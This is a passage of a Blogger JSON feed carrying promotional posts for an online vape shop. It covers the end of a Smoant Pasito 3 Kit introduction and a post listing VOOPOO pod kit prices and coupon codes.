href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgAtPzbfWRFjii0T6x7f0t0VE0sa0F62ltD2fhcCxH22wtzERS6uTJ09FFlZm36YmXdi-Rxz0s5AQolJoa0xoxA_uSqzRqb66GNOcrEFEnYVt5YBivHukO9O6kyEEE09fpVQJAE50ALryfvokx-nFbNs1beuZj2VPc6Y6rMoqfebRojH36Nq8IkemjtQ4ph\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1107\" data-original-width=\"1845\" height=\"365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgAtPzbfWRFjii0T6x7f0t0VE0sa0F62ltD2fhcCxH22wtzERS6uTJ09FFlZm36YmXdi-Rxz0s5AQolJoa0xoxA_uSqzRqb66GNOcrEFEnYVt5YBivHukO9O6kyEEE09fpVQJAE50ALryfvokx-nFbNs1beuZj2VPc6Y6rMoqfebRojH36Nq8IkemjtQ4ph=w618-h365\" width=\"618\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg data-original-height=\"1125\" data-original-width=\"2013\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgP3VmdZj6bhzQWMBHN9956NooO8YSWd_MWuqGUGSFfRbUORG4AtF_zdWHTQk7Q0DhDDcoeQ9V4-bxTRlOgQ_UPXmjfzl-fgLPyRfvM_qlE8AtVMCPy95Y_zGkWKEO0qU_LnEzwhZXylppY4ipLLnGLrQ_Qaao6oIGOpF7L2jvcTe3qKxA-bxlymG6Ab7Z8=w670-h358\" width=\"670\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Four Adaptive Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose from four customizable modes to match your vaping rhythm — from smooth flavor delivery to intense cloud production. Each mode fine-tunes performance to suit your preferences.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiXPGwd7lQTtGGBX0f6-9aitCn_JdLsQFrfSOt5eLEolFBKLvZ8iR9liuDyrqrLojmULx5RY5PXy7Y0X6trrTyqmHhpB8MUQ-tUJE7cW-Eufo19mXXkYEvSDeTlc_micm8ZXOGCQsXVmhJ5HbqD-alqxd9oc9HHtLh0HNdSIlleE29j75mRQ3sZ1NXg5TbC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"993\" data-original-width=\"2423\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiXPGwd7lQTtGGBX0f6-9aitCn_JdLsQFrfSOt5eLEolFBKLvZ8iR9liuDyrqrLojmULx5RY5PXy7Y0X6trrTyqmHhpB8MUQ-tUJE7cW-Eufo19mXXkYEvSDeTlc_micm8ZXOGCQsXVmhJ5HbqD-alqxd9oc9HHtLh0HNdSIlleE29j75mRQ3sZ1NXg5TbC=w640-h262\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Final Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" target=\"_blank\"\u003ESmoant Pasito 3 Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;combines power, clarity, and convenience in a compact form. Whether you're a casual user or a performance enthusiast, it offers a balanced and refined vaping experience built to last.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1005020927655168365\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/introduction-of-smoant-pasito-3-kit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1005020927655168365"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1005020927655168365"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/introduction-of-smoant-pasito-3-kit.html","title":"Introduction of Smoant Pasito 3 Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifGUgk5GQ62TtT7vOYx456I07lhIO7Hbk-M77gUBi3TptoS1grnj8gOAWi4LycJNBhb_c84utPYDz-zu_KBSEDCezx4p1Dngah5jQukb_-dZnXSylo3WlecTYX1dXiy7gbM0H8ENTO6n9pVxjhW0LLv4SH2mhikx8gWCIDHcgpvQhOErlX7IqutZV4LV2a=s72-w640-h252-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8559950855552715263"},"published":{"$t":"2025-10-15T23:18:00.000-07:00"},"updated":{"$t":"2025-10-15T23:18:05.461-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag S3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vrizz 2"}],"title":{"type":"text","$t":"Upgrade Your Vape Setup with These Special Offers"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EIf you've been thinking about upgrading your vape setup, now's the perfect time. This week's exclusive coupon codes bring serious savings on some of the most popular pod mod kits — whether you're after strong performance, sleek design, or all-day reliability.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-s3-kit.html\" target=\"_blank\"\u003EVOOPOO Drag S3 Pod Mod Kit – Only $25.59\u0026nbsp;-\u0026nbsp;Code: VDS3\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEnjoy a balanced vaping experience with a powerful and stylish pod mod kit for just $25.59 using code VDS3. Perfect for those who want versatility and smooth vapor delivery in a compact form.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-x3-kit.html\" target=\"_blank\"\u003EVOOPOO Drag X3 Pod Mod Kit – Just $26.29\u0026nbsp;-\u0026nbsp;Code: VDX3\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELooking for extra punch? The high-performance pod mod kit is available at $26.29 with code VDX3. It's ideal for users who appreciate more control and longer battery life for daily sessions.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4gMPBmY27r6b_369F8NfD-QrOkOSWx8qlSHQLBQ0SiLKGNLPe2lrl4z1RdaAaJGYk4t3LjOFDZ0F1nJQIxGp6hicYHmCdsxurOT3lFPNl9x8AhHpV8KSaAa8XA5DUJ8oMHN5DwgODXbxpFcaj5xiNAMcx1Oy-M8xUOAK4R6UsdXjWl0I9PXHAMsyGWTy_\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4gMPBmY27r6b_369F8NfD-QrOkOSWx8qlSHQLBQ0SiLKGNLPe2lrl4z1RdaAaJGYk4t3LjOFDZ0F1nJQIxGp6hicYHmCdsxurOT3lFPNl9x8AhHpV8KSaAa8XA5DUJ8oMHN5DwgODXbxpFcaj5xiNAMcx1Oy-M8xUOAK4R6UsdXjWl0I9PXHAMsyGWTy_=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-2-pod-kit.html\" target=\"_blank\"\u003EVOOPOO Vrizz 2 Pod Kit – Only $10.69\u0026nbsp;-\u0026nbsp;Code: VV2PK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFor newcomers or on-the-go vapers, the lightweight pod kit offers simplicity and convenience at only $10.69 with code VV2PK. Enjoy smooth draws and quick satisfaction wherever you are.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjh2vV58Z4k6t8dxKHdBpTQZQOzIM304pETFWhhQnwAUOXkfueMR82gA9tsFNAW9rZlfOyq-oJ11LXWc_H8kg_-CZ8pFYXdUMJd3EYoPu6nSyKoJm5HS7V0TtgDNxSClzfQATDUIyNg6wf7P7OWxoeD_bE6LmpN2xDMNJ5eztV7Wf9-8diZEjmNEFvn8OrN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjh2vV58Z4k6t8dxKHdBpTQZQOzIM304pETFWhhQnwAUOXkfueMR82gA9tsFNAW9rZlfOyq-oJ11LXWc_H8kg_-CZ8pFYXdUMJd3EYoPu6nSyKoJm5HS7V0TtgDNxSClzfQATDUIyNg6wf7P7OWxoeD_bE6LmpN2xDMNJ5eztV7Wf9-8diZEjmNEFvn8OrN=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EDon't Miss Out\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a short time only. Use the coupon codes at checkout to claim your discount and elevate your vaping experience — all while keeping your budget intact.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8559950855552715263\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/upgrade-your-vape-setup-with-these.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8559950855552715263"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8559950855552715263"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/upgrade-your-vape-setup-with-these.html","title":"Upgrade Your Vape Setup with These Special Offers"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4gMPBmY27r6b_369F8NfD-QrOkOSWx8qlSHQLBQ0SiLKGNLPe2lrl4z1RdaAaJGYk4t3LjOFDZ0F1nJQIxGp6hicYHmCdsxurOT3lFPNl9x8AhHpV8KSaAa8XA5DUJ8oMHN5DwgODXbxpFcaj5xiNAMcx1Oy-M8xUOAK4R6UsdXjWl0I9PXHAMsyGWTy_=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});